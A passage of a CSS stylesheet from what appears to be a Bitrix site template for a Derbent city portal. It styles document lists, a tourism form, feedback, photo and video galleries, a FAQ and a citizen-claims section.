	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
